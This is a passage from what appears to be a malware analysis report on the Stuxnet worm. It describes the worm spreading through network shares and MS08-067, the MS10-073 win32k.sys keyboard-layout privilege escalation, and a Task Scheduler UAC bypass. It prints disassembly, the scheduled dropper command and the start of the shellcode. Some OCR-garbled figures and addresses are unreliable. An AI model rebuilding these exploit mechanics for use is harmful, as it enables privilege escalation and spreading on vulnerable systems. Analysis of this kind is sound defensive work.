

**Figure 3.15 – Additional Checks Implemented by Microsoft**

The second stage of the attack employs the file *wbem\mof\sysnullevnt.mof* : that is, a *Managed Object Format* file. Files of this type are used to create or register providers, events, and event categories for WMI. Under certain conditions this file runs *winsta.exe* (the dropper) and its execution by the system results in the infection of the system.



# <span id="page-30-0"></span>**3.4 Network Shared Folders And RPC Vulnerability (MS08-067)**

The worm is also capable of distributing itself over the network through shared folders. It scans network shares c\$ and admin\$ on the remote computers and installs a file (dropper) there with the name *DEFRAG<GetTickCount>.TMP,* and schedules a task to be executed on the next day:

31



*rundll.exe "C:\addins\DEFRAGdc2d0.TMP", DllGetClassObject*

**Figure 3.16 – Stuxnet Schedules Dropper Execution on the Next Day**

Stuxnet's exploitation of the MS08-67 vulnerability to propagate itself through the network is comparable to the use of the same vulnerability by the network worm Conficker. Its exploit is implemented as a separate module. We have compared the two exploit implementations in Conficker and Stuxnet and found that the shell codes that have been used are different. Stuxnet's shell code is rather sophisticated and employs advanced techniques that have recently become widely spread such as ROP (return oriented programming).



#### <span id="page-31-0"></span>**3.5 0-day in Win32k.sys (MS10-073)**

When the Win32/Stuxnet worm didn't have enough privileges to install itself in the system it exploited a recently patched (MS10-73) 0-day vulnerability in the win32k.sys system module to escalate privilege level up to SYSTEM, which enabled it to perform any tasks it likes on the local machine. The vulnerable systems are:

- Microsoft Windows 2000;
- Unpatched Windows XP (all service packs).

Actually, in theory, it is possible to exploit this vulnerability on the other systems as the code pertaining to the vulnerability exists (see figure 3.17), but there are no known ways to reach it (i. e. the code that transfers control to the shell code) and as a result the shell code won't be executed.

To perform this trick, Stuxnet loads a specially crafted keyboard layout file, making it possible to execute arbitrary code with SYSTEM privileges. The escalation of privileges occurs while dispatching input from the keyboard in Win32k.sys module. While processing input from the keyboard using the *NtUserSendInput* system service, the following code is executed:

|                   |  |  | loc BF848563:      |              | : CODE XREF: xxxKENLSProcs(x,x)-141i                                                  |
|-------------------|--|--|--------------------|--------------|---------------------------------------------------------------------------------------|
| FF 75 0C          |  |  |                    | push         | $[ebp+arg_4]$                                                                         |
| 69 CO 84 00 00 00 |  |  |                    | imul         | eax, 84h                                                                              |
| <b>83 C1</b>      |  |  |                    | add          | eax, ecx                                                                              |
|                   |  |  | OF B6 88 7D FF FF+ | <b>MOVZX</b> | ecx) byte ptr [eax-83h]                                                               |
| -57               |  |  |                    | push         | edi                                                                                   |
| 05 70 FF FF FF    |  |  |                    | add          | eax, OFFFFFF7Ch                                                                       |
| -50               |  |  |                    | push         | eax.                                                                                  |
|                   |  |  | FF 14 8D B8 89 99+ | call         | _aNLSUKFProc[ecx*4]; NlsNullProc(x,x,x)                                               |
| EB 48             |  |  |                    | imp          | short loc BF8485CD                                                                    |
|                   |  |  |                    |              | Figure 2.47 A frequencial of the proprietate and culture proposation liquidate in the |

**Figure 3.17 – A fragment of the executed code during processing keyboard input**

The purpose of this code is to determine how to dispatch virtual key code of the pressed button. Register *ecx* specifies the type of the handler according to the current keyboard layout to be called in *\_aNLSVKProc* procedure table. This table consists of three handlers:



**Figure 3.18 –** *\_aNLSVKProc* **procedure table**

As we can see from the figure above (3.18), the *\_aNLSVKProc* is followed by 3 DWORDs, the last of which (highlighted in red) can be interpreted as a pointer pointing to *0x60636261* in the user-mode address space. Thus, if we set the *ecx* register in the code in figure 1 with the proper value, namely 5, then we can execute code at *0x6036261* with SYSTEM privileges.

We can manipulate the *ecx* register in this code by loading a specially crafted keyboard layout file specifying that certain virtual key codes should call the procedure indexed as 5. The keyboard layout file is a dynamic link library of which the *.data* section is specially structured. Below we present a structure that maps virtual keys to corresponding procedures in the table.





33

The worm loads a special keyboard layout file by calling *NtUserLoadKeyboardLayoutEx* and passing it the following hexadecimal constant *0x01AE0160* as an *offTable* parameter. The low word of this parameter specifies the RVA (Relative Virtual Address) of the KBDTABLES structure from the beginning of the file, while the high word specifies the RVA of KBDNLSTABLES, which is of particular interest. The latter structure determines the address and size of the array of VK\_F structures contained in the file.

```
typedef struct tagKbdNlsLayer {
```


USHORT \*KBD\_LONG\_POINTER pusMouseVKey;

} KBDNLSTABLES, \*KBD\_LONG\_POINTER PKBDNLSTABLES;

In figure 3.19 below we present the contents of the .data section where we can see that the structure KBDNLSTABLES located at RVA *0x1AE* specifies one structure VK\_F located at RVA 0x01C2.



**Figure 3.19 –** *.data* **section of the crafted keyboard layout file**

As we can see, the keyboard layout file contains exactly one VK\_F structure that maps a virtualkey with code equal to procedure 0 in *\_aNLSVKProc* with indexed as 5.



One thing we need to do in order to exploit this vulnerability is to allocate a buffer for the code to be executed at address *0x60636261* as in the case with Stuxnet, which allocates 32KB of memory at *0x60630000* (figure 3.20) and writes shell code at *0x60636261* (figure 3.21):

34



**Figure 3.20 – Stuxnet allocates 32KB of memory at 0x***60630000* **for shell code**

|           | 60636261 E8 01000000 | CALL 60636267                      |
|-----------|----------------------|------------------------------------|
| 60636266  | 0059 FO              | ADD BYTE PTR DS:[ECX-10],BL        |
| 60636269  | 66:0FBA29 00         | <b>BTS WORD PTR DS:[ECX],0</b>     |
| 6063626E  | $\sqrt{72}$ 1D       | <b>JB SHORT 6063628D</b>           |
| 60636270  | 53                   | <b>PUSH EBX</b>                    |
|           | 60636271 E8 04000000 | <b>CALL 6063627A</b>               |
| 60636276  | 9999                 | ADD BYTE PTR DS:[EAX],AL           |
| 60636278  | 8600                 | <b>XCHG BYTE PTR DS:[EAX],AL</b>   |
| 6063627Al | 5B                   | POP EBX                            |
| 6063627B  | 8B13                 | <b>MOU EDX, DWORD PTR DS:[EBX]</b> |
|           | 6063627D FF7424 04   | <b>PUSH DWORD PTR SS:[ESP+4]</b>   |
|           | 60636281 FF7424 14   | PUSH DWORD PTR SS:[ESP+14]         |
| 60636285  | 8BC2                 | MOU EAX, EDX                       |
| 60636287  | <b>FFD0</b>          | CALL EAX                           |
| 60636289  | C603 00              | <b>MOU BYTE PTR DS:[EBX],0</b>     |
| 60636280  | 5B                   | POP EBX                            |
| 6063628D  | 33CO                 | XOR EAX,EAX                        |
| 6063628F  | <b>C2 0C00</b>       | <b>RETN OC</b>                     |
|           |                      |                                    |

**Figure 3.21 – The beginning of the shell code at** *0x60636261*

#### **Microsoft's patch**

On the 13th of October 2010 Microsoft released a security patch that fixes this vulnerability. We've compared unpatched and patched *Win32k.sys* modules to understand the way the vulnerability was fixed. As we expected MS added an additional check in the code handling keyboard input (namely in the function *xxxEKNLSProcs*) to prevent *NLSFEProcType* field of the *VK\_F* structure of being out of the boundaries *\_aNLSVKProc* table. In the figures below we can see unpatched (figure 3.22) and patched code (figure 3.23) respectively where the additional check is highlighted with the red border.

As we can see, before calling a procedure from *aNLSVKProc* table the check is performed to ensure that the index of the procedure doesn't exceed the value of 2 (correct values are 0,1,2).





**Figure 3.22 – A part of the** *xxxEKNLSProcs* **procedure before patching**





**Figure 3.23 – A part of the** *xxxEKNLSProcs* **procedure after patching**




To circumvent UAC (User Account Control) introduced into Windows operating systems starting from Windows Vista, Stuxnet exploits a vulnerability in the Task Scheduler service which allows it to elevate privileges. When UAC is enabled, application software started by an administrator runs with user privileges by default. In certain cases when an application requires administrative rights, the dialog box is displayed that prompts a user to allow privilege elevation (see figure bellow).

37



**Figure 3.24 – Dialog box prompting user to allow privilege elevation**

Exploiting this vulnerability in Task Scheduler allows Stuxnet to elevate its privileges up to SYSTEM level without displaying any interactive dialogs to the user, provided that the user is a member of local administrators group.



# **4 Stuxnet Implementation**

# **4.1 User-mode functionality**

There are several modules that constitute the user-mode functionality. The main module that contains the others is a large dynamic link library. Other modules including kernel mode drivers are stored in the DLL's resources.

# **4.1.1 Overview of the main module**

The main module is represented as a large DLL packed with UPX. Its unpacked size is 1233920 bytes (1.18 MB).



**Figure 4.1 – Section Table of the Main Module**



**Figure 4.2 – Resources of the Main Module**

